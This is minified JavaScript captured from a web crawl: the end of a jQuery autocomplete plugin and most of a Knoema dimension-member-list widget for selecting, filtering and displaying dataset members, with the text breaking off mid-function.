this.options.queryParamName===!1?r+=encodeURIComponent(t):i[this.options.queryParamName]=t,this.options.limitParamName&&this.options.maxItemsToShow&&(i[this.options.limitParamName]=this.options.maxItemsToShow),u(r,i)};n.Autocompleter.prototype.parseRemoteData=function(t){var r,i=t;if(this.options.remoteDataType==="json"){r=typeof t;switch(r){case"object":i=t;break;case"string":i=n.parseJSON(t);break;default:throw new Error("Unexpected remote data type: "+r);}return i}return e(i,this.options.lineSeparator,this.options.cellSeparator)};n.Autocompleter.prototype.filterResult=function(n,t){var i,r,u;return n.value?this.options.filterResults?(i=this.matchStringConverter(t),r=this.matchStringConverter(n.value),this.options.matchCase||(i=i.toLowerCase(),r=r.toLowerCase()),u=r.indexOf(i),this.options.matchInside?u>-1:u===0):!0:!1};n.Autocompleter.prototype.filterResults=function(n,t){for(var r=[],f,u=0;u<n.length;u++)f=i(n[u]),this.filterResult(f,t)&&r.push(f);return this.options.sortResults&&(r=this.sortResults(r,t)),this.options.maxItemsToShow>0&&this.options.maxItemsToShow<r.length&&(r.length=this.options.maxItemsToShow),r};n.Autocompleter.prototype.sortResults=function(t,i){var u=this,r=this.options.sortFunction;return n.isFunction(r)||(r=function(n,t){return f(n,t,u.options.matchCase)}),t.sort(function(n,t){return r(n,t,i,u.options)}),t};n.Autocompleter.prototype.matchStringConverter=function(t,i,r){var u=this.options.matchStringConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.beforeUseConverter=function(t,i,r){t=this.getValue();var u=this.options.beforeUseConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.enableFinishOnBlur=function(){this.finishOnBlur_=!0};n.Autocompleter.prototype.disableFinishOnBlur=function(){this.finishOnBlur_=!1};n.Autocompleter.prototype.createItemFromResult=function(t){var i=this,r=n("<li>"+this.showResult(t.value,t.data)+"<\/li>");return r.data({value:t.value,data:t.data}).click(function(){i.selectItem(r)}).mousedown(i.disableFinishOnBlur).mouseup(i.enableFinishOnBlur),r};n.Autocompleter.prototype.getItems=function(){return n(">ul>li",this.dom.$results)};n.Autocompleter.prototype.showResults=function(t,i){var f=t.length,s=this,h=n("<ul><\/ul>"),r,e,u,c,o=!1,l=!1;if(f){for(r=0;r<f;r++)e=t[r],u=this.createItemFromResult(e),h.append(u),o===!1&&(o=String(e.value),l=u,u.addClass(this.options.firstItemClass)),r===f-1&&u.addClass(this.options.lastItemClass);this.position();this.dom.$results.html(h).show();this.options.autoWidth&&(c=this.dom.$elem.outerWidth()-this.dom.$results.outerWidth()+this.dom.$results.width()+(this.options.offsetWidth||0),this.dom.$results.css(this.options.autoWidth,c));this.getItems().hover(function(){s.focusItem(this)},function(){});this.callHook("onNewData",t);this.autoFill(o,i);(this.options.selectFirst||this.options.selectOnly&&f===1)&&this.focusItem(l);this.active_||(this.active_=!0,this.callHook("onStart"))}else{if(s.options.showPreviousResultsIfEmpty&&this.lastProcessedValue_!=="")return;this.hideResults();this.active_=!1}};n.Autocompleter.prototype.showResult=function(t,i){return n.isFunction(this.options.showResult)?this.options.showResult(t,i):t};n.Autocompleter.prototype.autoFill=function(n,t){return this.options.autoFill?this.fillValue(n,t,!0):!1};n.Autocompleter.prototype.fillValue=function(n,t,i){var e,o,s,f,r,u,h,c;return this.lastKeyPressed_!==8&&(e=String(n).toLowerCase(),o=String(t).toLowerCase(),s=n.length,f=t.length,e.substr(0,f)===o)?(r=this.getDelimiterOffsets(),u=r.start?" ":"",this.setValue(u+n),i&&(h=f+r.start+u.length,c=s+r.start+u.length,this.selectRange(h,c)),!0):!1};n.Autocompleter.prototype.focusNext=function(){this.focusMove(1)};n.Autocompleter.prototype.focusPrev=function(){this.focusMove(-1)};n.Autocompleter.prototype.focusMove=function(i){var u=this.getItems(),r;if(i=t(i,0),i)for(r=0;r<u.length;r++)if(n(u[r]).hasClass(this.selectClass_)){this.focusItem(r+i);return}i<0?this.focusItem(u.length-1):this.focusItem(0)};n.Autocompleter.prototype.focusItem=function(t){var i,r=this.getItems(),f,u;r.length&&(r.removeClass(this.selectClass_).removeClass(this.options.selectClass),this.options.keywordResultClass&&r.find("a").find("*").removeClass(this.options.selectClass),typeof t=="number"?this.options.autoFillOnFocusing?t<0||t>=r.length?(i=null,this.fillValue(this.lastProcessedValue_,this.lastProcessedValue_,!1)):i=n(r[t]):(t<0?t=0:t>=r.length&&(t=r.length-1),i=n(r[t])):i=n(t),i&&(i.addClass(this.selectClass_).addClass(this.options.selectClass),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&u.find("*").addClass(this.options.selectClass)),this.options.autoFillOnFocusing&&typeof t=="number"&&(f=i.text(),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&(f=n(u.contents().get(0)).text())),this._currentValue=i.text(),this.fillValue(f,this.lastProcessedValue_,!1))))};n.Autocompleter.prototype.getSelectedItems=function(){return n("li."+this.selectClass_,this.dom.$results)};n.Autocompleter.prototype.selectCurrent=function(){var n=this.getSelectedItems();if(this._currentValue||(this._currentValue=this.dom.$elem.val()),this._currentValue==n.text())return n.length===1?(this.selectItem(n),!0):(this.deactivate(!0),!1)};n.Autocompleter.prototype.selectItem=function(n){var f=n.data("value"),e=n.data("data"),t=this.displayValue(f,e),o=this.beforeUseConverter(t);this.lastProcessedValue_=o;this.lastSelectedValue_=o;var i=this.getDelimiterOffsets(),r=this.options.delimiterChar,u=this.dom.$elem,s=0;this.options.useDelimiter&&(u.val().substring(i.start-1,i.start)==r&&r!=" "&&(t=" "+t),u.val().substring(i.end,i.end+1)!=r&&this.lastKeyPressed_!=this.options.delimiterKeyCode?t=t+r:s=1);this.setValue(t);this.setCaret(i.start+t.length+s);this.callHook("onItemSelect",{value:f,data:e,elem:u});this.deactivate(!0);u.focus()};n.Autocompleter.prototype.displayValue=function(t,i){return n.isFunction(this.options.displayValue)?this.options.displayValue(t,i):t};n.Autocompleter.prototype.hideResults=function(){this.dom.$results.hide()};n.Autocompleter.prototype.deactivate=function(n){this.finishTimeout_&&clearTimeout(this.finishTimeout_);this.keyTimeout_&&clearTimeout(this.keyTimeout_);n&&(this.lastProcessedValue_!==this.lastSelectedValue_&&(this.options.mustMatch&&this.setValue(""),this.callHook("onNoMatch")),this.active_&&this.callHook("onFinish"),this.lastKeyPressed_=null,this.lastProcessedValue_=null,this.lastSelectedValue_=null,this.active_=!1);this.hideResults()};n.Autocompleter.prototype.selectRange=function(n,t){var i=this.dom.$elem.get(0),r;i.setSelectionRange?(i.focus(),i.setSelectionRange(n,t)):i.createTextRange&&(r=i.createTextRange(),r.collapse(!0),r.moveEnd("character",t),r.moveStart("character",n),r.select())};n.Autocompleter.prototype.setCaret=function(n){this.selectRange(n,n)};n.Autocompleter.prototype.getCaret=function(){var i=this.dom.$elem,f,r,t,o,u,e;return n.browser.msie?(f=document.selection,i[0].tagName.toLowerCase()!="textarea"?(r=i.val(),t=f.createRange().duplicate(),t.moveEnd("character",r.length),u=t.text==""?r.length:r.lastIndexOf(t.text),t=f.createRange().duplicate(),t.moveStart("character",-r.length),e=t.text.length):(t=f.createRange(),o=t.duplicate(),o.moveToElementText(i[0]),o.setEndPoint("EndToEnd",t),u=o.text.length-t.text.length,e=u+t.text.length)):(u=i[0].selectionStart,e=i[0].selectionEnd),{start:u,end:e}};n.Autocompleter.prototype.setValue=function(n){if(this.options.useDelimiter){var t=this.dom.$elem.val(),i=this.getDelimiterOffsets(),r=t.substring(0,i.start),u=t.substring(i.end);n=r+n+u}this.dom.$elem.val(n)};n.Autocompleter.prototype.getValue=function(){var t=this.dom.$elem.val(),n;return this.options.useDelimiter?(n=this.getDelimiterOffsets(),t.substring(n.start,n.end).trim()):t};n.Autocompleter.prototype.getDelimiterOffsets=function(){var t=this.dom.$elem.val();if(this.options.useDelimiter){var r=t.substring(0,this.getCaret().start),i=r.lastIndexOf(this.options.delimiterChar)+1,u=t.substring(this.getCaret().start),n=u.indexOf(this.options.delimiterChar);n==-1&&(n=t.length);n+=this.getCaret().start}else i=0,n=t.length;return{start:i,end:n}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js
body_size: 13278
content:
var Knoema;(function(n){var t=function(){function t(n,i,r){var u=this;(this._itemTemplateName=null,this._activeMetadataKey=null,this._hoveredItem=null,this._maxVisibleItems=15e4,this._presetSelection=[],this._scrollbar=null,this._hasMoreData=!1,this._superDimensionMark=!1,i.showRegions||i.datasetId&&(i.dimensionId||i.datasetIds))&&(this._container=n,this._showRegions=i.showRegions||null,this._exceptedRegionId=i.exceptedRegionId||null,this._datasetId=i.datasetId,this._dimensionId=i.dimensionId,this._segmentIds=i.segmentIds||null,this._isFlatDataset=i.isFlatDataset,this._filter=i.filter||null,this._filter&&this._filter.DimensionRequest&&this._filter.DimensionRequest.forEach(function(n){n.DimensionId==u._dimensionId&&(n.FilterText=null)}),this._preSelectAll=i.preSelectAll,this._multiSelect=i.multiSelect!=undefined?i.multiSelect:!0,this._selection=this.asStringArray(i.selection)||[],this._filterMembers=this.asStringArray(i.filterMembers)||[],this._filterQuery=i.filterQuery||null,this._selectClass="remove-member",this._deselectClass="add-member",this._datasetIds=i.datasetIds||null,this._frequencies=i.frequencies||null,this._isPresetsOn=typeof i.presetsOn!="undefined"?i.presetsOn:!0,this._savePresets=typeof i.savePresets!="undefined"?i.savePresets:!0,this._isGeoDimension=i.isGeoDimension||!1,this._scrollWithTimeout=navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1,this._isSearchOff=!0,this._makeAllClickable=i.makeAllClickable||!1,this._enableAggregation=i.enableAggregation||!1,this._existingAggregations=i.existingAggregations||{},this._dbAggregationOnSelect=i.dbAggregationOnSelect||!1,this._displayList=i.displayList,this._fieldInfo={},this._showNoDataMembers=i.showNoDataMembers||!1,this._parentId=i.parentId,this._level=i.level,this._maxMembersLenght=this._multiSelect?i.maxMembersLength:null,this._withAggregation=i.withAggregation,this._preSelect=this._selection.length>0&&!this._dbAggregationOnSelect||i.withAggregation,this._mode=i.mode||t.mode.fullTree,this._isSorted=i.isSorted||!1,this._adjustTimeMemberListHeightForFlat=i.adjustTimeMemberListHeightForFlat,this._adjustTimeMemberListHeightForRegular=i.adjustTimeMemberListHeightForRegular,this._countryGroup=i.countryGroup,this._countryGroupSpecified=i.countryGroup?i.countryGroup.Ids&&i.countryGroup.Ids.length>0:!1,this._presetRepoVerion=221,this._presetSelection=[],this._presetsInfo=[],this._globalPresetsInfo=[],this._conceptsInfo=i.conceptsInfo||!1,this._customScrollbar=i.customScrollbar||!1,this._itemsMap={},this.bindEvents(),$.require(this.getScriptsToLoad(),function(){u.refresh(r)}))}return t.prototype.destroy=function(){this._destroyEnscroll()},t.prototype._destroyEnscroll=function(){this._scrollbar&&(this._scrollbar.enscroll("destroy"),this._scrollbar=null)},t.prototype._createEnscroll=function(n){this.customScrollbar()&&!this._scrollbar&&n&&(this._scrollbar=$(this._container).find(n).enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")=="rtl"?"left":"right",verticalTrackWrapperClass:"no-border",easingDuration:100}))},t.prototype.getScriptsToLoad=function(){var n=["/Tmpl-dimension-memberlist-templates","/Css/Knoema/knoema.dimensionmemberlist.less","/Js/jQuery/extensions/jquery.highlight.js","/Js/jQuery/extensions/jquery.scrollTo-2.1.0.js","/Js/vendor/lodash.js"];return this.customScrollbar()&&(n.push("/Css/jQuery/jquery.enscroll.less"),n.push("/Js/jQuery/extensions/jquery.enscroll.js")),n},t.prototype.isPresetMode=function(){return this._presetMode},t.prototype.customScrollbar=function(){return this._customScrollbar},t.prototype.isSuperDimension=function(){return this._superDimensionMark},t.prototype.loadPresetsInfo=function(t){var i=this;if(!this._isGeoDimension&&!this.isDimensionHaveRegionId()){t();return}n.Utils.apiGet("/api/1.0/meta/groups",function(n){var e,r,u,f;if(!$.isArray(n)){t();return}if(n.length)for(e=i.getDimensionKeys(),r=0;r<n.length;r++)(u=i.preparePresetItems(n[r].datasetId,n[r].dimensionId,n[r].items),i.isRegionsFullyBelongToSet(u,e))&&(f={hasData:!0,level:0,key:String(n[r].key),name:n[r].name,isSelected:i.isPresetSelected(u),regions:u},n[r].global?i._globalPresetsInfo.push(f):i._presetsInfo.push(f));t()})},t.prototype.preparePresetItems=function(n,t,i){var e=this,o=function(n){for(var t,i=0;i<e._members.length;i++)if(t=e._members[i],t.hasData&&t.fields&&t.fields.regionid&&n==t.fields.regionid)return String(t.key);return null},u,r,f;if(!$.isArray(i))return null;for(u=[],r=0;r<i.length;r++)if(isNaN(parseInt(i[r],10)))if(f=o(i[r]),f)u.push(f);else return null;else if(n==this._datasetId&&t==this._dimensionId)u.push(i[r]);else return null;return u},t.prototype.isRegionsFullyBelongToSet=function(n,t){if(!$.isArray(n)||!$.isArray(t))return!1;for(var i=0;i<n.length;i++)if($.inArray(n[i],t)==-1)return!1;return!0},t.prototype.isPresetSelected=function(n){var i,r,t;if(!$.isArray(n))return!1;for(i=this.getDimensionKeys(),r=[],t=0;t<i.length;t++)$.inArray(i[t],this._selection)!=-1&&r.push(i[t]);return this.isRegionsFullyBelongToSet(n,r)},t.prototype.refresh=function(t){var r=this,u=$(this._container),f=this._filter,i=null;this._showRegions?(i="/api/1.0/meta/regions",(this._level||this._parentId)&&(i=i+"?parentId="+(this._parentId||"")+"&level="+(this._level||"")),u.busy(n.Utils.apiGet(i,function(n){r.populateMembers(n);t!=null&&t()}))):this._datasetIds?(i=this._dimensionId==="Time"?n.Utils.buildUrl("/page/timememberlist",{datasetId:this._datasetId,alldatasetIds:JSON.stringify(this._datasetIds),frequencies:JSON.stringify(this._frequencies),segmentIds:this._segmentIds||""}):n.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasetId+"/mergedmembers/"+this._dimensionId,{ds:this._datasetIds,mergeAsUnion:!0}),u.busy(n.Utils.apiGet(i,function(n){typeof n=="string"?r.showErrorMessage(n):r.populateMembers(n);t!=null&&t()}))):(i="/api/2.0/meta/dataset/"+this._datasetId+"/dimension/"+encodeURIComponent(this._dimensionId),this._segmentIds&&(i+="/segments/"+encodeURIComponent(this._segmentIds)),this._conceptsInfo&&(i+="?conceptsInfo=true"),f?u.busy(n.Utils.apiPost(i,f,function(n){r.populateMembers(n);t!=null&&t()})):u.busy(n.Utils.apiGet(n.Utils.addParamToUrl(i,"version",Math.random()),function(n){r.populateMembers(n);t!=null&&t()})))},t.prototype.populateMembers=function(t){var f=this,r=this._showRegions?this.getRegions(t):t.items||this.getItemsFromMergedRegions(t),i,u;if(this._hasMoreData=(t.ext&&t.ext.hasMoreData)===!0,this._superDimensionMark=this._superDimensionMark||this._hasMoreData,this._dimensionId==="Time")for(i=0;i<r.length;i++)r[i].name=n.Utils.formatDate(n.Utils.dateFromStatisticalFormattedDate(r[i].id),n.Utils.freqFromStatisticalFormattedDate(r[i].id));if(t.fields)for(i=0;i<t.fields.length;i++)u=t.fields[i],this.setFieldInfo(u.name.charAt(0).toLowerCase()+u.name.slice(1),u.displayName,u.isSystemField);_.some(r,function(n){return!n.hasData})||this.removeTocButton();this._members=r;this.populateContent();this.loadPresetsInfo(function(){f.showPresetLabel()})},t.prototype.setSelection=function(n){this._selection=n},t.prototype.setFieldInfo=function(n,t,i){this._fieldInfo[n.toLowerCase()]={displayName:t,isSystemField:Boolean(i)}},t.prototype.isSystemField=function(n){var t=this._fieldInfo[n.toLowerCase()];return t&&t.isSystemField},t.prototype.getDisplayName=function(n){var t=this._fieldInfo[n.toLowerCase()];return t?t.displayName:null},t.prototype.updateMembers=function(n){this._members=n;this.populateContent()},t.prototype.getMembersWithData=function(){var n=[];for(var t in this._members)this._members[t].hasData&&n.push(String(this._members[t].key));return n},t.prototype.resetMetadataMatchFlag=function(){if(this._dimensionId!=="Time")for(var n in this._members)this._members[n].metaDataMatch&&(this._members[n].metaDataMatch=!1,this._members[n].metaDataMatchFieldName=undefined,this._members[n].conceptMatchKey=undefined)},t.prototype.populateContent=function(){var i,s,w,h,r,c,b,e,l,a,o,u,f,v,y,p;if(this._members!=null){this.resetMetadataMatchFlag();this._activeMetadataKey=null;i=this._members;i=this.setAncestors(i);i=this.filterList(i);this.initHasData(i);for(u in this._members)s=this._members[u].key||this._members[u].id||this._members[u].regionId,s&&(this._itemsMap[String(s)]=this._members[u]);if(w=n.Utils.objectClone(i),i=this.getAllVisibleMembers(i),h=!i||i.length==0||i.filter(function(n){return n.hasData}).length==0,h&&(i=this.getAllVisibleMembers(w,h)),r=$(this._container),i&&i.length!=0){if(r.find(".dimension-memberlist-wrapper").length>0?r.find(".dimension-members-list").empty().show():(r.find(".error-msg").remove(),c=this._countryGroup&&this._countryGroup.Ids&&this._countryGroup.Ids.length>0,b={ids:c?this._countryGroup.Ids:null,groupName:c?this._countryGroup.Name||$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Preselected countries"):null,dimensionId:this._dimensionId,makeAllClickable:this._makeAllClickable},$.tmpl("Tmpl-memberlist-container",b).appendTo(r),e=$("#tooltip-holder"),e.length||(e=$("<div>",{id:"tooltip-holder"}).appendTo($("body"))),$(".filter-info").tooltip({container:e,html:!0,placement:function(){return $(window).width()-$(".filter-info").offset().left>200?"right":"left"}}),$.defaultText()),r.find(".search-error").hide(),l=r.find(".super-dim-limit-warning"),this._hasMoreData?($(".dimension-members-list").css("top","125px"),l.show(),r.css("overflow","auto")):($(".dimension-members-list").css("top","45px"),l.hide()),this._isErrorMsg=!1,a=r.find(".members-limit-warning"),this._showMemberLimitWarning){a.show();r.css("overflow","auto");r.trigger("Hide.DimensionActions");return}if(a.hide(),r.trigger("Show.DimensionActions"),this._superDimensionMark&&r.trigger("Hide.SelectAllAction"),o=null,this._dimensionId==="Time")o="timememberlist-entry";else for(o=this._enableAggregation?"memberlist-entry-aggregation":this._showRegions?this._mode==t.mode.fullTree?"allregions-entry":"allregions-entry-collapsing-tree-mode":this._datasetIds?"mergedregions-entry":this._mode==t.mode.fullTree?"memberlist-entry":"memberlist-entry-collapsing-tree-mode",u=0;u<i.length;u++)if(f=i[u],f.fields!=null){v=0;for(y in f.fields)this.isSystemField(y)||(p=f.fields[y],p!==null&&p!==""&&v++);f.hasFields=v!=0}i=this.setSelected(i);this._itemsToView=i;this._itemTemplateName="Tmpl-"+o;this._topItem=-1;this._baseItem=-1;this.populateViewContent();this.setPreSelection();this.resize();this.bindViewScroll();this.setFilterQuery()}else this.showErrorMessage()}},t.prototype.populateViewContent=function(){var d,f,b,ft,et,e,o,tt,it,s,h,nt,l,v,k,c,rt,y,ut,st;if(!this.selectedMembersVisible()){var a=$(this._container),i=a.find(".dimension-members-list"),r=22,u=this._itemsToView.length,p=!this._enableAggregation&&u*r>10*a.find(".dimension-memberlist-wrapper").height(),w=p?Math.floor(i.scrollTop()/r):0;if(w!==this._baseItem&&(d=20,!(w>0)||!(Math.abs(w-this._baseItem)<=d/2))){for(f=-1,(this._scrollToMemkey||this._selection.length&&!this._scrolled)&&(b="",this._scrollToMemkey?(b=String(this._scrollToMemkey),this._scrollToMemkey=null):b=String(this._selection[0]),$.each(this._itemsToView,function(n,t){var i=t.key||t.id||t.regionId;if(String(i)==b)return p&&(w=n-1),f=n-1,!1})),f>0&&(ft=this._itemsToView[f].level,f-=ft),this._baseItem=w,et=u*r,e=p?Math.ceil(a.find(".dimension-memberlist-wrapper").height()/r):u,this._topItem=this._baseItem-d/2,e+=d,this._topItem+e>u&&(this._topItem=u-e),this._topItem<0&&(this._topItem=0),o=this._topItem==0&&e>=u?this._itemsToView:this._itemsToView.slice(this._topItem,this._topItem+e),s=0;s<o.length;s++)o[s].isSelected=this.isItemSelected(o[s]);tt=f>0?r*f:i.scrollTop();i.empty();$.tmpl(this._itemTemplateName,o).prependTo(i);it=null;p&&(it=$("<div><\/div>").prependTo(i).height(this._topItem*r));var ht=Boolean(this._fieldInfo.ticker),g=this.getSearchQuery(),ot=this.isAllFieldsSearch();if(this._dimensionId!=="Time"&&(ot||ht))for(s in o)h=o[s],c=a.find("#"+n.Utils.escapeCSSselector(h.key.toString())).parent(),h.metaDataMatch?(nt=this.createMetadata(h.fields,h.metaDataMatchFieldName,ot?g:null),l=void 0,this._conceptsInfo&&(l=this.createConceptsInfo(h.concepts,h.conceptMatchKey)),(nt.length>0||l&&l.length>0)&&(v=c.next(),v.empty(),nt.length>0&&nt.appendTo(v),l&&l.length>0&&l.appendTo(v),c.addClass("search active"),v.find(".metadata-description").highlight(g),v.show())):c.removeClass("search active");k=a.find(".select-members");g&&k.find(".member-text").highlight(g);this._activeMetadataKey&&!this.isAllFieldsSearch()&&(c=i.find('[id="'+this._activeMetadataKey+'"]'),c.length>0&&this.showItemMetadata(c.next().next()));this._hoveredItem&&(rt=i.find('[id="'+this._hoveredItem+'"]'),rt.length>0&&rt.closest(".select-members").addClass("hovered"));k.attr("unselectable","on");k.find("span").attr("unselectable","on");k.find("a").attr("unselectable","on");p&&(y=void 0,y=$.browser.msie&&$.browser.version=="8.0"?(u-e-this._topItem)*r:et-(i[0]?i[0].scrollHeight:0),y<0&&(it.height(this._topItem*r+y),y=0),$("<div><\/div>").height(y).appendTo(i),tt<i[0].scrollHeight&&i.scrollTop(tt));ut=i.find("div[data-id='"+b+"']");ut.length>0&&i.scrollTo(ut);this._mode==t.mode.onlyDirectChildren&&(st=a.find(".dimension-members-list div.select-members[data-key="+this._memberKey+"]").get(0),$(st).find("span.expand").addClass("collapse").filter(".anchor").text($.R("~/Js/knoema/Knoema.DimensionMemberList.js","Collapse")));this._createEnscroll(".dimension-members-list")}}},t.prototype.createMetadata=function(t,i,r){var e=[],u,f,o;for(u in t)this.isSystemField(u)||(f=t[u],f!=null&&f!==""&&(o={name:this.getDisplayName(u)+":",value:f,addShowClass:typeof i=="undefined"||i===u||r&&n.Utils.strContains(f+"",r)},e.push(o)));if(e.length>0)return $.tmpl("Tmpl-memberlist-metadata-details",e)},t.prototype.createConceptsInfo=function(n,t){var r,i,u;if(n){for(r=[],i=null,u=0;u<n.length;u++)i=n[u],i&&r.push({name:i.name,key:i.key,verified:i.verified});if(r.length>0)return $.tmpl("Tmpl-memberlist-conceptInfo",{addShowClass:typeof t=="undefined"||r.some(function(n){return n.key===t}),concepts:r})}},t.prototype.showErrorMessage=function(t){var i=$(this._container),r=t||$.R("~/Js/knoema/Knoema.DimensionMemberList.js","error occurred");this._isSearchOff?(t||this._dimensionId==="Time"||(r=this._datasetIds?$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No common region members between selected datasets. Please change dataset selection."):$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change selection. Please change dataset selection.")),this._dimensionId==="Time"&&(r=$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change selection."),i=i.find(".dimension-members-list"))):(i.find(".dimension-members-list").hide(),i.find(".members-limit-warning").hide(),i=i.find(".search-error").show(),r=$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change search string."),this._isErrorMsg=!0);i.html(n.Utils.stringFormat('<span class="error-msg">{0}<\/span>',r));n.Utils.aria.callStatus(r);this._presetDescriptionIsShown&&$(this._container).find(".presets-description").css({position:"absolute",bottom:"0"})},t.prototype.getRegions=function(n){var i=this;if(this._showRegions){var r=[],t=this,u=t._countryGroup&&t._countryGroupSpecified;return $.each(n.regions,function(n,f){f.hasData=!0;u&&$.inArray(f.regionId,t._countryGroup.Ids)>-1&&f.regionId!==i._exceptedRegionId&&r.push(f)}),u?r:n.regions.filter(function(n){return n.regionId!==i._exceptedRegionId})}},t.prototype.getItemsFromMergedRegions=function(n){for(var t=0;t<n.length;t++)if(n[t].datasetId==this._datasetId)return n[t].mergedMembers},t.prototype.setPreSelection=function(){if(this._preSelectAll&&!this._filterQuery){this._preSelectAll=!1;this._preSelect=!1;this._selection=[];this.selectAll();return}if(this._preSelect){var n=this.makeKeyArray(this.getSelection());this._selection=[];n&&n.length>0?(this.select(n),this._preSelect=!1):this._withAggregation&&(this._preSelect=!1,this.triggerSelectionChangedSimple(null,!1))}},t.prototype.setAncestors=function(n){var i,o,t,u,f,e,r;if(this._showRegions||this._datasetIds||this._dimensionId==="Time")return n;for(t=0;t<n.length;t++)n[t].hasChildrenWithData=!1;for(i=[],o=this.getSelection(),t=0;t<n.length;t++){if(u=n[t],u.hasData){for(f=0;f<i.length;f++)r=i[f],r.hasChildrenWithData=!0,this._makeAllClickable&&(r.makeAllClickable=!0);i.length=0}if(t<n.length-1)if(e=n[t+1],e.level>u.level)i.push(u);else if(e.level<u.level)for(r=i[i.length-1];r&&r.level>=e.level;)i.pop(),r=i[i.length-1]}return n},t.prototype.initHasData=function(n){var r,t,i;if(this._showNoDataMembers)for(t=0;t<n.length;t++)n[t].hasData=!0;else if(this._filter&&(r=this.getSelection(),r.length))for(t=0;t<n.length;t++)i=n[t],!i.hasData&&$.inArray(i.key+"",r)>=0&&(i.hasData=!0)},t.prototype.filterList=function(n){var t,i,r,u;if(this._showNoDataMembers&&$.each(n,function(){this.hasData=!0}),this._showRegions||this._datasetIds||this._dimensionId==="Time")return n;if(t=n,this._filter)for(t=[],i=0;i<n.length;i++)r=n[i],(r.hasData||r.hasChildrenWithData)&&t.push(r);return this._showNoDataMembers||(t=$.grep(t,function(n){return n.hasChildrenWithData||n.hasData})),u=this.getLevelToFilter(),u!=-1?t=$.grep(t,function(n){return n.level==u}):this.isTocFilter()&&(t=$.grep(t,function(n){return n.level<=2&&n.hasChildrenWithData&&!n.hasData})),t},t.prototype.isTocFilter=function(){return!!this._filterQuery&&n.Utils.strTrim(this._filterQuery)==="~"},t.prototype.toggleTocButtonState=function(){$(this._container).prev("h3").find(".toc").toggleClass("active",this.isTocFilter())},t.prototype.removeTocButton=function(){$(this._container).prev("h3").find(".toc").remove()},t.prototype.setSelected=function(t){for(var i,e,u,c,f,l,o,r,v,s=this.getSelection(),a=[],h=0;h<t.length;h++){if(i=t[h],e=(this._showRegions&&i.regionId||i.key||i.id)+"",i.isSelected=!s||this._dbAggregationOnSelect?!1:this._multiSelect?$.inArray(e,s)>-1:e==String(s),i.isSelected&&(u=this._existingAggregations[e],u)){for(c={},f=0;f<u.length;f++)r=u[f],r.Name||(r.Name="Sum("+i.name+")"),c[r.Formula[1]]={key:r.Key,isSelected:!0},a.push(u[f].Key);i.aggs=c}if(this._enableAggregation)for(i.aggs||(i.aggs={}),l=["sum","avg","min","max","count"],o=0;o<l.length;o++)r=l[o],i.aggs[r]||(v=n.Utils.getUniqueCalculatedKey(a),i.aggs[r]={key:v,isSelected:!1})}return t},t.prototype.cancelSelectable=function(){$.each(this._members,function(n,t){t.isFound=!1})},t.prototype.filterOnlyLevel=function(){return this.getLevelToFilter()!=-1},t.prototype.getLevelToFilter=function(){var i=-1,t;if(this._filterQuery)for(t=n.Utils.strTrim(this._filterQuery);t.indexOf("*")===0;)i=i+1,t=t.substring(1);return i},t.prototype.isAllFieldsSearch=function(){return this._filterQuery&&this._filterQuery.indexOf("@")===0},t.prototype.getSearchQuery=function(){if(this.filterOnlyLevel())return null;var t=this._filterQuery;return t&&this.isAllFieldsSearch()&&(t=this._filterQuery.replace("@","")),t?n.Utils.strTrim(t):t},t.prototype.getAllVisibleMembers=function(i,r){var l=this,u=[],p=this.isAllFieldsSearch(),w=Boolean(this._fieldInfo.ticker),y=function(n,t,i){var r,f,u;for(i===void 0&&(i=-1),r=[],i!=-1&&r.push(n.item),f=!!t[n.item.key],f&&(i=n.item.key),u=0;u<n.children.length;u++)r=r.concat(y(n.children[u],t,i));return f&&(t[n.item.key]=r),r},a=function(t,i,u){function v(n){n.item.isParent=n.children&&n.children.length>0}var s=[],o=[],c=t.children,f=t.item.level==-1&&u==null,d,y,b,k,h,e;if(!f&&(f=t.item&&(t.item.hasData||t.item.hasChildrenWithData||i=="key")&&!t.visible,f&&(d=!1,w&&!r&&t.item.fields&&t.item.fields.ticker&&(f=n.Utils.strContains(t.item.fields.ticker+"",u+""),f&&(d=!0,t.item.metaDataMatch=!0,t.item.metaDataMatchFieldName="ticker")),d||(f=n.Utils.strContains(t.item[i]+"",u+"")),r&&!f||p))){if(t.item.fields)for(y in t.item.fields)if(!l.isSystemField(y)&&(b=t.item.fields[y],b!=null&&b!==""&&n.Utils.strContains(b+"",u+""))){f=!0;t.item.metaDataMatch=!0;t.item.metaDataMatchFieldName=y;break}if(l._conceptsInfo&&t.item.concepts)for(k=t.item.concepts,e=0;e<k.length;e++)if(n.Utils.strContains(k[e].name+"",u+"")){f=!0;t.item.metaDataMatch=!0;t.item.conceptMatchKey=k[e].key;break}}if(f){if(t.item.level!=-1){for(v(t),i=="name"&&(t.item.isFound=!0,t.item.isSelectable=!0),o.push(t.item),t.visible=!0;t.parent&&t.parent.parent&&!t.parent.visible;)v(t.parent),o.push(t.parent.item),t.parent.visible=!0,t=t.parent;o=o.reverse()}i=="key"&&(l._isSorted&&c.sort(function(n,t){var i=n.item.name.toLowerCase(),r=t.item.name.toLowerCase();return i<r?-1:i>r?1:0}),t.item.level==-1&&c.length==1&&(h=t.children[0],v(h),h.item.isSelectable=!0,h.item.visible=!0,o.push(h.item),c=t.children[0].children),$.each(c,function(n,t){v(t);t.item.isSelectable=!0;t.item.visible=!0;o.push(t.item)}))}for(s=o,e=0;e<t.children.length;e++)s=s.concat(a(t.children[e],i,u));return 